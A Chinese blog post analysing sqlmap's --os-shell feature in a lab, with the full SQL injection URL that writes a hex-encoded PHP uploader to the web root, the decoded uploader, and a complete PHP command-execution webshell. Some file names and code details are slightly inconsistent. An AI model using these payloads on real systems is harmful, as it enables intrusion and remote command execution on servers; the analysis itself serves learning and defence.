0x00 Background

最近遇到测试环境,最后利用sqlmap的--os-shell参数取得shell。一直以来,对这个参数的工作原理不是十分的清晰。大致的思想应该是将脚本插入到数据库中,然后生成相应的代码文件,获取shell即可执行命令。

0x01 Environment

本环境是在局域网下利用两台主机搭建的,环境比较真实。

攻击机:

系统:windows7

工具:sqlmap

靶机:

系统:windows7

环境:wamp搭建的apache、mysql和php

网页源码:phpmywind,此处修改了点源代码,方便进行测试。

0x02 Attack demo

(1)环境测试

url:192.168.0.166/php/newsshow.php?cid=4&id=11

截图:

(2)攻击

python sqlmap.py -u http://192.168.0.166/php/newsshow.php?cid=4 --os-shell



(3)选择语言

sqlmap默认为php,此处根据需求选择。

(4)输入绝对路径

此处因为用wamp搭建,并安装在c盘下。所以选择2选项,输入路径为c:/wamp/www

(5)建立os-shell并执行命令

0x03 Analysis

(1)抓包

利用wireshark进行抓包

(2)第一个url分析

http://192.168.0.166/php/newsshow.php?cid=4&BWGH%3D3922%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2Fpasswd

url解码

http://192.168.0.166/php/newsshow.php?cid=4&BWGH=3922 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM information_schema.tables WHERE 2>1-- ../../../etc/passwd

这条语句我认为对于os-shell并没有实际性的作用。

(3)插入数据

解析into outfile

http://192.168.0.166/php/newsshow.php?cid=-6901%20OR%203616%3D3616%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fwamp%2Fwww%2Ftmpulujm.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d5c5c77616d705c5c7777775c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a--%20--%20-

解析url(除16进制字符)

http://192.168.0.166/php/newsshow.php?cid=-6901 OR 3616=3616 LIMIT 0,1 INTO OUTFILE '/wamp/www/tmpulujm.php' LINES TERMINATED BY 0x...

解释:select * from * limit 0,1 into outfile '/wamp/www/tmpulujm.php'的意思是将内容输入到outfile中。

LINES TERMINATED BY则是into outfile的参数,意思是行结尾的时候用by后面的内容,通常的一般为‘/r/n’,此处我们将by后的内容修改为后面的16进制的文件。

解析16进制文件



如上图,16进制转换为字符串为:

#转换后的代码 <?php if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"] v ["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=\\wamp\\www\\> <input type=submit name=upload value=upload></form>";}?> #格式请自行调整

显然,16进制为php代码。

先访问以下tmpulujm.php

此处主要实现了向服务器传输文件的一个功能。此处简单看下上述文件php语句进行分析。

实现的就是上传文件,同时根据phpversion,将上传的文件的权限进行修改。学习到一点就是4.1.0的版本下,可直接执行。

(4)执行命令

现在我们已经可以上传文件了,但是仔细考虑一下,sqlmap是提供一个os-shell,我们现在只分析到了可以上传文件的步骤。那接下来,还需要在抓取的数据中进行分析。

在分析数据包中,我看到一个post数据包,从content中看到此数据包是实现了上传一个类似于cmd的一个php文件。



从上图可以看到,利用tmpulujm.php上传了一个tmpbtfgo.php的文件。将tmpbtfgo.php的内容截取出来,得到了一段php代码。格式请自行调整。

-

原理研究

原理很简单,就是用into outfile函数将一个可以用来上传的php文件写到网站的根目录下

然后利用tmpukjhb.php上传了一个tmpbezal.php的文件,tmpbezal.php这个文件可以用来执行系统命令,并且将结果返回出来

tmpbezal.php代码如下:

1 <?php 2 $c=$_REQUEST["cmd"]; 3 @set_time_limit(0); 4 @ignore_user_abort(1); 5 @ini_set('max_execution_time',0); 6 $z=@ini_get('disable_functions'); 7 if(!empty($z)) 8 { 9 $z=preg_replace('/[, ]+/',',',$z); 10 $z=explode(',',$z); 11 $z=array_map('trim',$z);} 12 else 13 { 14 $z=array(); 15 } 16 $c=$c." 2>&1\n"; 17 function f($n) 18 {global $z; 19 return is_callable($n)and!in_array($n,$z); 20 } 21 if(f('system')) 22 {ob_start(); 23 system($c); 24 $w=ob_get_contents(); 25 ob_end_clean(); 26 }elseif(f('proc_open')){ 27 $y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t); 28 $w=NULL; 29 while(!feof($t[1])){ 30 $w.=fread($t[1],512); 31 } 32 @proc_close($y); 33 } 34 elseif(f('shell_exec')){ 35 $w=shell_exec($c); 36 } 37 elseif(f('passthru')){ 38 ob_start(); 39 passthru($c); 40 $w=ob_get_contents(); 41 ob_end_clean(); 42 }elseif(f('popen')){ 43 $x=popen($c,r); 44 $w=NULL; 45 if(is_resource($x)){ 46 while(!feof($x)){ 47 $w.=fread($x,512); 48 } 49 } 50 @pclose($x); 51 }elseif(f('exec')){ 52 $w=array(); 53 exec($c,$w); 54 $w=join(chr(10),$w).chr(10); 55 }else{ 56 $w=0; 57 } 58 print "</pre>".$w."</pre>";?>'''

上述代码实现了os-shell得到了命令后,如何执行命令以及输出执行结果到os-shell中。

因此我们可以在os-shell中执行命令。

os-shell的使用条件

通过上述的分析,我们知道了sqlmap os-shell参数的用法以及原理。

很多的人会对os-shell的使用进行吐槽,这是得要多大的权限才能执行。是的,os-shell的执行条件有三个

(1)网站必须是root权限

(2)攻击者需要知道网站的绝对路径

(3)GPC为off,php主动转义的功能关闭

990

990

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?